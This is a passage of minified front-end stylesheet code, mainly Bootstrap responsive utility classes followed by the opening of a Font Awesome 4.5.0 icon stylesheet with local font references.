lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: Ma050ch1delpReSa50/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088